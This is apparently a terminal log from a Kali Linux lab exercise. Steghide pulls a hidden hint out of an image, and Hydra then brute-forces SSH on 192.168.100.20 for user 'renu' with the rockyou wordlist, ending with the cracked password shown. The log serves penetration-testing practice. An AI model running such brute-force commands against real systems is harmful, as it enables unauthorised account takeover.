 ┌──(root㉿kali)-[/home/kali/lab]
└─# steghide --extract -sf trytofind.jpg
Enter passphrase:
wrote extracted data to "data.txt".
┌──(root㉿kali)-[/home/kali/lab]
└─# ls
data.txt  password.txt  reports  trytofind.jpg  user.txt
┌──(root㉿kali)-[/home/kali/lab]
└─# cat data.txt
Hello.....  renu
I tell you something Important.Your Password is too Week So Change Your Password
Don't Underestimate it.......
┌──(root㉿kali)-[/home/kali/lab]
└─# hydra -l renu -P /home/kali/rockyou.txt ssh://192.168.100.20
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-04 12:14:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.100.20:22/
[22][ssh] host: 192.168.100.20   login: renu   password: 987654321